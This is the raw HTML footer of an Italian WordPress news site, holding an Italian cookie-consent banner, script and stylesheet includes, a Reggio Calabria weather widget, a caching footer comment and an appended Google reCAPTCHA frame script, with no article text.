			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6979a0d737d2e
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"broken-clouds-n","today_icon_text":"cielo coperto","today_temp":[9.1,48.3],"today_humidity":77,"today_wind_speed":[1.4,0.9],"today_min":[9.1,48.3],"today_max":[9.1,48.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769580000,"day_name":"Mer","day_temp":[12,54],"owm_day_index":0},{"timestamp":1769644800,"day_name":"Gio","day_temp":[7,45],"owm_day_index":6},{"timestamp":1769731200,"day_name":"Ven","day_temp":[9,48],"owm_day_index":14},{"timestamp":1769817600,"day_name":"Sab","day_temp":[10,49],"owm_day_index":22},{"timestamp":1769904000,"day_name":"Dom","day_temp":[7,44],"owm_day_index":30}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1268/1348 objects using Redis
Page Caching using Redis 
Database Caching 1/47 queries in 0.040 seconds using Redis (Request-wide modification query)

Served from: www.zmedia.it @ 2026-01-28 06:38:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HW1ilNDt6SOdXD90ZXlnNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769578715459');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>